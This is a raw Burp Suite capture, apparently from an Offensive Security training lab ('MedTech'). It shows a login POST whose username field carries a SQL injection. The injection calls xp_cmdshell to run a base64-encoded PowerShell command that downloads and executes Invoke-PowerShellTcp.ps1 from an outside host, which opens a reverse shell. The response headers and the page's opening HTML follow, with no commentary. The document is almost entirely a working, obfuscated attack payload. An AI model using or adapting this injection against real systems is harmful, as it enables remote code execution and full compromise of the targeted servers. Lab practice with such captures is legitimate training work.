 Request
Pretty Raw Hex
\n
1 POST /login.aspx HTTP/1.1
2 Host: 192.168.234.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 741
9 Origin: http://192.168.234.121
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.234.121/login.aspx
13 Upgrade-Insecure-Requests: 1
14
15 __VIEWSTATE=
%2FwEPDwUKMjA3MTgxMTM4N2RkL7UlJbQLRVEHtdBd2cHsgmzduFNoWHiXrVGu0cD9%2Bjc%3D&
__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=
%2FwEdAATHRQHJ3fxgbABeqXLtYnwsG8sL8VA5%2Fm7gZ949JdB2tEE%2BRwHRw9AX2%2FIZO4gVaaKVe
G6rrLts0M7XT7lmdcb6vZhOhYNI15ms6KxT68HdWaGxCBK67o39S7upoRJaNfM%3D&
ctl00%24ContentPlaceHolder1%24UsernameTextBox=
'%3b+EXECUTE+xp_cmdshell+'powershell+-EncodedCommand+SQBFAFgAKABOAGUAdwAtAE8AYgBq
AGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByA
GkAbgBnACgAIgBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA0ADUALgAxADgAMAAvAEkAbgB2AG
8AawBlAC0AUABvAHcAZQByAFMAaABlAGwAbABUAGMAcAAuAHAAcwAxACIAKQA%3d'+--+-&
ctl00%24ContentPlaceHolder1%24PasswordTextBox=admin&
ctl00%24ContentPlaceHolder1%24LoginButton=Login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Sun, 05 May 2024 03:54:54 GMT
8 Connection: close
9 Content-Length: 10458
10
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml" lang="en">
14 <head>
<title>
15 MedTech
16 </title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="application-name" content="MedTech" />
<meta name="author" content="Offensive Security" />
<meta name="description" content="MedTech" />
<meta name="keywords" content="MedTech" />
<link media="all" href="assets/css/style.css" rel="stylesheet" type="text/css
" />
<link id="favicon" rel="shortcut icon" type="image/png" href="
assets/img/favicon.png" />
</head>
17 <body>
18 <!-- Header stuffs for every page, if desired -->
19
20 <div id="content">
21 <!-- page content -->
22
23 <!doctype html>
24 <html lang="en">